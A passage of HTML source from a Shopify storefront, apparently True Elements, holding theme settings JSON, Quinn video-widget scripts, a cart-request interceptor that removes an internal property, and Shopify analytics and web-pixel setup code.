323232","hover_border_colors_arrow":"#f8f8f8","hover_bg_colors_arrow":"#f8f8f8","border_colors_dots":"#323232","colors_dots":"transparent","border_colors_dots_active":"#323232","colors_dots_active":"#323232","pagination_item_color":"#3c3c3c","pagination_item_border_color":"#fff","pagination_item_bg_color":"#fff","pagination_item_color_active":"#3c3c3c","pagination_item_border_color_active":"#ffffff","pagination_item_bg_color_active":"#fff","pagination_arrow_color":"#3c3c3c","pagination_arrow_border_color":"#fff","pagination_arrow_bg_color":"#fff","pagination_arrow_color_active":"#3c3c3c","pagination_arrow_border_color_active":"#fff","pagination_arrow_bg_color_active":"#fff","swatch_border":"#cbcbcb","swatch_border-active":"#232323","variant_bg":"#ffffff","variant_color":"#232323","variant_bg_active":"#ffffff","variant_color_active":"#232323","btn_1_color":"#FFFFFF","btn_1_border":"#232323","btn_1_bg":"#232323","btn_1_color_hover":"#232323","btn_1_border_hover":"#232323","btn_1_bg_hover":"#ffffff","btn_2_color":"#232323","btn_2_border":"#727272","btn_2_bg":"#FFFFFF","btn_2_color_hover":"#FFFFFF","btn_2_border_hover":"#232323","btn_2_bg_hover":"#232323","btn_3_color":"#FFFFFF","btn_3_border":"#e9514b","btn_3_bg":"#e9514b","btn_3_color_hover":"#ffffff","btn_3_border_hover":"#e9514b","btn_3_bg_hover":"#e9514b","spinner_top_color":"#fc0","spinner_right_color":"#4dd4c6","spinner_bottom_color":"#f00","spinner_left_color":"#f6f6f6","icon_scroll_down_color":"#FFFFFF","banner_animation":"effect_fade_up","animations_hover_elements":"none","use_custom_js":false,"enable_sticky_notification":false,"enable_sticky_notification_mb":false,"show_notification_again_when":"time","time_interval":"30","notification_vertical_padding":16,"notification_horizontal_padding":50,"notification_background_color":"#000000","notification_background_gradient":"","notification_background_color_hover":"#000000","notification_background_gradient_hover":"","notification_intro_text_desktop":"","notification_intro_text_mobile":"","notification_intro_text_color":"#fff","notification_intro_text_color_hover":"#fff","notification_intro_text_font_size":14,"notification_intro_text_font_size_mb":14,"notification_intro_text_font_weight":"400","notification_link_text_desktop":"","notification_link_desktop_arrow_size":20,"notification_link_text_mobile":"","notification_link":null,"notification_link_text_color":"#fff","notification_link_text_color_hover":"#ffffff","notification_link_mobile_icons_size":18,"notification_mobile_icon_1":null,"notification_mobile_icon_2":null,"notification_link_text_font_size":14,"notification_link_text_font_size_mb":14,"notification_link_text_font_weight":"400","notification_link_click_action":"new_tab","notification_popup_title":"Popup Title","notification_popup_title_font_size":24,"notification_popup_title_font_size_mb":18,"notification_popup_title_font_weight":"600","notification_popup_title_color":"#191919","notification_popup_title_alignment":"center","notfication_popup_description":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.","notification_popup_description_font_size":16,"notification_popup_description_font_size_mb":14,"notification_popup_description_font_weight":"400","notification_popup_description_title_color":"#191919","notification_popup_image":null,"notification_popup_link_text":"Link Text","notification_popup_link":"#","notification_popup_link_font_size":18,"notification_popup_link_font_size_mb":16,"notification_popup_link_font_weight":"600","notification_popup_link_title_color":"#683fe4","notification_popup_link_alignment":"center","mid":"19g6jlfs4hq33","envType":"production","hideFlow":false,"btnTxt":true,"gk-merchant-btnText":"","fbpixel":"1239464360237468","priClr":"#242424","secClr":"#FFFFFF","goEnable":true,"main-titile":"Add coupon \u0026 Pay","sub-titile":"","goBuynowEnable":false,"buynow-titile":"Gokwik Buy Now","btnBClr":"#45e8d8","btnTextClr":"#ffffff","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","share_product_type":"addthis","layout_header":"default","layout_footer":"default","footer_custom_width_size":1600,"header_layout":"01","footer_layout":"01","type_footer_heading":"font_1","type_footer_heading_font_size":15,"type_footer_heading_font_weight":"600","type_footer_heading_text_transform":"uppercase","type_footer_heading_line_height":22,"type_footer_heading_letter_spacing":".05em","type_footer_link":"font_1","type_footer_link_font_size":12,"type_footer_link_text_transform":"capitalize","type_footer_link_line_height":28,"type_footer_link_letter_spacing":".02em","someone_purchase_product_1":"dempus-lortis-cosmo-sapiendo","someone_purchase_product_2":"dempus-lortis-cosmo-sapiendo-3","someone_purchase_from_ago_2":"Melbourne, AU","someone_purchase_time_ago_2":"15","someone_purchase_product_3":"sample-product-12-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_3":"Sydney, AU","someone_purchase_time_ago_3":"10","someone_purchase_product_4":"sample-product-16-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_4":"Albury, AU","someone_purchase_time_ago_4":"25","someone_purchase_product_5":"sample-product-22-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_5":"New York, US","someone_purchase_time_ago_5":"30","someone_purchase_product_6":"sample-product-2-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_6":"New Deli, India","someone_purchase_product_7":"sample-product-23-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_7":"London, UK","someone_purchase_time_ago_7":"15","someone_purchase_product_8":"sample-product-28-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_8":"Tokyo, Japan","someone_purchase_time_ago_8":"25","someone_purchase_product_9":"sample-product-13-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_9":"Beijing, China","someone_purchase_time_ago_9":"30","someone_purchase_product_10":"sample-product-35-clothing-and-accessory-boutiques-for-sale","enable_shopify_payments_currencies":false,"enable_multiple_currencies":true,"enable_auto_currency":false,"badge_style":"1","vendor_text_transform":"uppercase","colors_loading_icon":"#fff","product_action_group_position":"left","search_product_image_ratio":"portrait","quick_edit_cart_image_ratio":"adapt","quick_cart_redirect_button_type":"3","quick_cart_btn_2":"1","quick_cart_type":"popup","product_swatch_type":"grid","newsletter_popup_style":"2","accent_badge_color_scheme":"background-2","custom_width_size":1600,"quick_cart_popular_product_type":"2","calculator_free_shipping_message_style":"3","free_shipping_borderw":0,"customer_login_type":"sidebar","body_line_height":50,"body_letter_spacing":".02em","customer_layout":"customer_area"};
</script>

<script data-app="quinn">
  Quinn.cdn = Quinn.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  Quinn.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script data-app="quinn">
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', () => {
    if (Quinn.functions && Quinn.functions.UPDATE_APP_CART) {
      Quinn.functions.UPDATE_APP_CART();
    }
  });
</script>
<script></script>
<script></script>
<script>window.OPEN_CART = () => {
 document.querySelector('a[href="/cart"]').click() 
}</script>
<style>
.quinn_variant_box.selected{
    background-color: #333 !important;
    color: #fafafa !important;
    border: 1px solid #333 !important;
    border-radius: 50px;
}

</style>

<style>
  #quinn-floating-widget button svg {
    stroke: white !important;
    fill: white !important;
    width: 50% !important;
    height: 50% !important;
  }
.quinn_cart_button svg {
    height: 25px !important;
    width: 25px !important;
}
.quinn-swiper-slide button svg {
    height: 20px !important;
    width: 20px !important;
}
</style>







<script>
  (function () {
    const manuallyRendered = {};
    let intervalId = setInterval(() => {
      if (isAllRendered()) {
        clearInterval(intervalId);
        console.log("rendered");
        return;
      }
      Quinn.page_widgets.forEach((widget) => {
        try {
          const { domId, metaobject, type, playlistKey } = widget;

          if (manuallyRendered[domId] || Quinn.renderedWidgets[`#${domId}`]) {
            return;
          }
          if (type == "story") {
            Quinn.functions.renderStory({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          } else if (type == "cards") {
            Quinn.functions.renderCards({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          } else if (type == "floating") {
            Quinn.functions.renderFloating({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          }
          manuallyRendered[domId] = true;
        } catch (err) {}
      });
    }, 500);

    function isAllRendered() {
      return Quinn.page_widgets.every(
        (widget) =>
          manuallyRendered[widget.domId] ||
          Quinn.renderedWidgets[`#${widget.domId}`]
      );
    }
  })();
</script>


<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-live.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.overlay_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-vendor.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayCarouselBody-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.location_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-location.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: overlay -->






















<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: network-intercepter --><script>
  const origFetch = window.fetch;
  window.fetch = async (...args) => {
    let [url, payload] = args;

    if (!url) {
      return origFetch(...args);
    }

    if (url instanceof Request) {
      url = url.url; // Extract the URL string from the Request object
    } else if (url instanceof URL) {
      url = url.toString(); // Convert URL object to string
    }

    if (url.includes('/cart/add')) {
      if (payload && payload.body) {
        const formData = payload.body;

        // Case 1: Handle FormData
        if (formData instanceof FormData) {
          formData.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof formData === 'string') {
          try {
            const parsedData = JSON.parse(formData);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof formData === 'object') {
          if (formData.items) {
            formData.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }
    }

    const response = await origFetch(...args);
    if (Quinn && typeof Quinn.interceptorCallback?.Fetch === 'function') {
      Quinn.interceptorCallback.Fetch(response.url, response, origFetch);
    }
    quinnSyncCart(url);

    return response;
  };
  function quinnSyncCart(url) {
    if (!url) return;
    if (
      (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
      window.Quinn &&
      window.Quinn.overlayController
    ) {
      console.log('quinnSyncCart');
      Quinn.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
    }
  }
  (function (XHR) {
    let send = XHR.prototype.send;
    XHR.prototype.send = function (data) {
      let oldOnReadyStateChange;

      function onReadyStateChange() {
        if (this.readyState === 4 && Quinn.interceptorCallback) {
          Quinn.interceptorCallback.XHR(this._url, this.response, XHR);
        }
        quinnSyncCart(this._url);
        if (oldOnReadyStateChange) oldOnReadyStateChange();
      }

      if (this._url && this._url.includes('/cart/add')) {
        // Case 1: Handle FormData
        if (data instanceof FormData) {
          data.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof data === 'string') {
          try {
            const parsedData = JSON.parse(data);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof data === 'object') {
          if (data.items) {
            data.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }

      /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
      if (!this.noIntercept) {
        if (this.addEventListener) {
          this.addEventListener('readystatechange', onReadyStateChange, false);
        } else {
          oldOnReadyStateChange = this.onreadystatechange;
          this.onreadystatechange = onReadyStateChange;
        }
      }
      send.call(this, data);
    };
  })(XMLHttpRequest);
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: remove-skeleton --><script>
  if (!window.Quinn) {
    const els = document.querySelectorAll('[id^=quinn]');
    const els2 = document.querySelectorAll('[class^=quinn]');
    els.forEach((el) => {
      el.remove();
    });
    els2.forEach((el) => {
      el.remove();
    });
  }
</script>
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0f1f45c9-566e-4375-ac10-6045205c0c22/pixels-fox-conversion-api-5/assets/Pixels-fox-app-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65564147950,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65564147950,storefrontBaseUrl: "https://true-elements.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"979566830","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"527597806","configuration":"{\"customEvents\":\"[]\",\"enabled\":\"true\",\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7d9702ac2e9abdc188f521a9a570c909","type":"APP","apiClientId":5905719,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"437485806","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-K5027QZPRE\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265683182","configuration":"{\"apiKey\":\"5d3m7K8g6D\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"224854254","configuration":"{\"pixel_id\":\"407802321699532\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62914798","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Cashkaro Affiliate"},{"id":"89817326","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mobilogi"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"True Elements","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"true-elements-5643.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/true-elements.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://true-elements.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65564147950","storefrontBaseUrl":"https:\/\/true-elements.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
